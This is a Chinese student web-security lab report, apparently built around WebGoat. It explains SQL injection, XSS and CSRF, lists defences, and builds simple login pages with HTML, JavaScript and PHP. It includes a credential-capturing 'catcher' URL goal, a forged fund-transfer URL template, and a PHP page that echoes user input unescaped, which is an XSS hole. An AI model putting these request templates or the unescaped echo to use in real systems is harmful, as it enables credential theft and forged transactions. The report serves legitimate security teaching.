前导知识
SQL注入
SQL注入,就是通过把SQL命令插入到Web表单提交或输入域名或页面请求的查询字符串,最终达到欺骗服务器执行恶意的SQL命令。具体来说,它是利用现有应用程序,将(恶意的)SQL命令注入到后台数据库引擎执行的能力,它可以通过在Web表单中输入(恶意)SQL语句得到一个存在安全漏洞的网站上的数据库,而不是按照设计者意图去执行SQL语句。
-
命令注入(Command Injection)
- 概念:命令注入攻击对任何一个以参数驱动的站点来说都是一个严重威胁。这种攻击技术背后的技术方法,简单易学,能造成大范围的损害,危及系统安全。尽管这类风险数目令人难以置信,互联网中的系统很容易受到这种形式的攻击。
- 原理:在正常的参数提交过程中添加恶意代码以执行某条指令。
- 目标:可以在目标主机上执行任何系统命令
-
字符串型注入(String SQL Injection)
-
概念:通过注入字符串绕过认证
-
原理:基于以下查询语句构造自己的 SQL 注入字符串
-
目的:尝试通过 SQL 注入将所有信用卡信息显示出来
-
XSS攻击
-
跨站脚本攻击(Cross Site Scripting),为不和层叠样式表(Cascading Style Sheets, CSS)的缩写混淆。故将跨站脚本攻击缩写为XSS。XSS是一种经常出现在web应用中的计算机安全漏洞,它允许恶意web用户将代码植入到提供给其它用户使用的页面中。比如这些代码包括HTML代码和客户端脚本。攻击者利用XSS漏洞旁路掉访问控制——例如同源策略(same origin policy)。这种类型的漏洞由于被骇客用来编写危害性更大的phishing攻击而变得广为人知。
-
XSS 钓鱼(Phishing with XSS)
- 原理:当用户输入非法HTTP响应时容易受到XSS攻击。在XSS的帮助下,可以实现钓鱼工具或向某些官方页面中增加内容。对于受害者来说很难发现该内容是否存在威胁
- 目标:创建一个 form,要求填写用户名和密码。将数据提交到
http://localhost/WebGoat/catche r?PROPERTY=yes&user=catchedUserName&password=catchedPasswordNam
绕过 CSRF 确认( CSRF Prompt By‐Pass)
-
原理:跨站点请求伪造(CSRF/XSRF)是一种攻击,它欺骗受害者加载包含“伪造请求”的页面,以便使用受害者的凭据执行命令。提示用户确认或取消命令可能听起来像一个解决方案,但如果提示符是可编写脚本的,则可以忽略它。本课展示如何通过发出另一个伪造的请求来绕过这样的提示符。这也适用于一系列提示,例如向导或发出多个不相关的伪造请求。
-
目标:与上一个题目类似,向包含多个恶意请求的新闻组发送电子邮件:第一个请求用于转移资金,第二个请求用于确认第一个请求触发的提示符。url应该指向攻击servlet,其中包含这个CSRF-prompt-by-pass课程的屏幕、菜单参数和一个额外的参数“transferFunds”,其中包含一个数值“5000”来启动传输,一个字符串值“CONFIRM”来完成传输。您可以从右边的插图中复制课程的参数,创建格式为
attack?Screen=XXX&menu=YYY&transferFunds=ZZZ的url。无论谁收到这封电子邮件,并且碰巧在那个时候通过了身份验证,他的资金就会被转移。
实践基础问题回答
-
什么是表单?
- 表单在网页中主要负责数据采集功能。一个表单有三个基本组成部分:
- 表单标签:这里面包含了处理表单数据所用CGI程序的URL以及数据提交到服务器的方法。
- 表单域:包含了文本框、密码框、隐藏域、多行文本框、复选框、单选框、下拉选择框和文件上传框等。
- 表单按钮:包括提交按钮、复位按钮和一般按钮;用于将数据传送到服务器上的CGI脚本或者取消输入,还可以用表单按钮来控制其他定义了处理脚本的处理工作。
- 表单在网页中主要负责数据采集功能。一个表单有三个基本组成部分:
-
浏览器可以解析运行什么语言?
- 支持HTML(超文本标记语言)、XML(可扩展标记语言)以及Python、PHP、JavaScript、ASP等众多脚本语言。
-
WebServer支持哪些动态语言?
- 比较常用的三种动态网页语言有PHP(HypertextPreprocessor)、ASP(ActiveServerPages)、JSP(JavaServerPages)。
- ASP全名ActiveServerPages,是一个WEB服务器端的开发环境,利用它可以产生和执行动态的、互动的、高性能的WEB服务应用程序。ASP采用脚本语言VBScript(Javascript)作为自己的开发语言
- JSP是Sun公司推出的新一代网站开发语言,Sun公司借助自己在Java上的不凡造诣,将Java从Java应用程序和JavaApplet之外,又有新的硕果,就是JSP,JavaServerPage。JSP可以在Serverlet和JavaBean的支持下,完成功能强大的站点程序。
- PHP是一种跨平台的服务器端的嵌入式脚本语言。它大量地借用C,Java和Perl语言的语法,并耦合PHP自己的特性,使WEB开发者能够快速地写出动态产生页面。
- 比较常用的三种动态网页语言有PHP(HypertextPreprocessor)、ASP(ActiveServerPages)、JSP(JavaServerPages)。
-
防范注入攻击的方法有哪些?
-
SQL注入攻击
-
- 使用正则表达式过滤传入的参数。
- 关闭或删除不必要的交互式提交表单页面。
- jsp中调用函数检查是否包函非法字符,做好规范的校验工作,比如搜索框不能输入非法字符、限制输入的长度等。
- 使用prepared statements语句绑定变量来执行SQL字符串。没有使用prepared statements语句绑定变量可能很容易受到攻击。
-
XSS攻击
- 特征匹配方式,在所有提交的信息中都进行匹配检查。对于这种类型的XSS攻击,采用的模式匹配方法一般会需要对“javascript”这个关键字进行检索,一旦发现提交信息中包含“javascript”,就认定为XSS攻击;
- 对所有用户提交内容进行可靠的输入验证,包括对URL、查询关键字、HTTP头、POST数据等,仅接受指定长度范围内、采用适当格式、采用所预期的字符的内容提交,对其他的一律过滤;
- 实现Session标记(session tokens)、CAPTCHA系统或者HTTP引用头检查,以防功能被第三方网站所执行。HTTP-only Cookie: 禁止 JavaScript 读取某些敏感 Cookie,攻击者完成 XSS 注入后也无法窃取此 Cookie;
- 使用验证码:防止脚本冒充用户提交危险操作。
-
CSRF攻击
- 验证请求中的Token,每一个网页包含一个web server产生的token, 提交时,也将该token提交到服务器,服务器进行判断,如果token不对,就判定位CSRF攻击。将敏感操作又get改为post,然后在表单中使用token. 尽量使用post也有利于防御CSRF攻击。
- 验证 Referer,因为伪造的请求一般是从第三方网站发起的,所以第一个防御方法就是判断 referer 头,如果不是来自本网站的请求,就判定为CSRF攻击。但是该方法只能防御跨站的csrf攻击,不能防御同站的csrf攻击(虽然同站的csrf更难)。
- 添加加随机验证,每一个重要的post提交页面,使用一个验证码,因为第三方网站是无法获得验证码的。还有使用手机验证码,比如转账是使用的手机验证码。
-
实践过程
任务一:Web前端HTML
-

kali默认已安装Apache,直接使用
sudo service apache2 start命令打开Apache服务即可。如图所示,如果没有任何错误提示,即表明成功开启。
-

此时在浏览器输入
127.0.0.1,如果可以打开Apache的默认网页,则开启成功:
-
使用
sudo su进入root权限模式,用cd /var/www/html进入Apache目录下,新建一个简单的含有表单的html文件20181207_form.html,内容如下:
<html>
<head>
<title>Login</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
</head>
<body>
<h2 align="center">Login</h2>
<center>
<form action="login" method="post">
<input placeholder="E-mail" name="Name" class="user" type="email">
<br>
</br>
<input placeholder="Password" name="Password" class="pass" type="password">
<br>
</br>
<input type="submit" value="Login">
</form>
</center>
</body>
</html>
-

使用浏览器打开制作的网页,在浏览器输入
/var/www/html/20181207_form.html
任务二:Web前端——javascipt
- 在原有
20181207_form.html基础上,可以添加一段JavaScript代码,以完成对用户是否填写邮箱和密码的判断。修改后的20181207_from.html如下所示:
<html>
<head>
<title>exp8-login</title>
<!-- Meta tag Keywords -->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<!-- Meta tag Keywords -->
</head>
<body>
<!-- main -->
<!--//header-->
<h2 align="center">Login</h2>
<center>
<form action="login" method="post" name="form_login">
<input placeholder="E-mail" name="Email" class="user" type="email" onfocus="if (this.value=='Your email') this.value='';" />
<br>
</br>
<input placeholder="Password" name="Password" class="pass" type="password" onfocus="if (this.value=='Your password') this.value='';"/>
<br>
</br>
<input type="submit" value="Login" onClick="return validateLogin()"/>
</form>
</center>
<!--//main-->
<script language="javascript">
function validateLogin(){
var sUserName = document.form_login.Email.value ;
var sPassword = document.form_login.Password.value ;
if ((sUserName =="") || (sUserName=="Your email")){
alert("用户名不能为空!");
return false ;
}
if ((sPassword =="") || (sPassword=="Your password")){
alert("密码不能为空!");
return false ;
}
}
</script>
</body>
</html>
-


在浏览器访问
/var/www/html/20181207_form.html,如果用户邮箱或密码未填写就提交,网页会出现以下提示:

-
修改html文件,新的
login.html文件如下,并编写一个用于接收用户登陆数据的index.php文件,使得在用户点击登陆按钮后回显“欢迎+输入的用户名”
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>judy-exp8</title>
</head>
<style type="text/css">
.divForm{
position: absolute;/*绝对定位*/
300px;
height: 200px;
text-align: center;/*(让div中的内容居中)*/
top: 50%;
left: 50%;
margin-top: -200px;
margin-left: -150px;
}
</style>
<body>
<div class="divForm">
<h1 align="center">exp8-登陆界面</h1>
<form name="form1" onsubmit="return checkForm();" method="post" action="index.php">
<table border = "0">
<tr>
<td>用户名:</td>
<td><input type="text" name="username" value="" /></td>
<td><br><br></td>
</tr>
<tr>
<td>密 码:</td>
<td><input type="password" name="userpwd" value="" /></td>
<td><br><br></td>
</tr>
<tr>
<td></td>
<td><input type="submit" value="提交" /> <input type="reset" value="重填" /></td>
</tr>
</table>
</form>
</div>
</body>
</html>
<script type="text/javascript">
function checkForm(){
if (form1.username.value == null || form1.username.value==""){
alert("请输入用户名");
return false;
}
if (form1.userpwd.value == null || form1.userpwd.value==""){
alert("请输入密码");
return false;
}
return true;
}
</script>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Welcome!</title>
</head>
<body>
<h1 align="center">欢迎!<?php echo $_POST['username'];?></h1> //将接收到的username数据打印在页面中
</body>
</html>
-

在地址栏输入
localhost/login.html,输入用户名、密码后,点击“提交”,页面便跳转至localhost/login.php界面,截图如下:
-
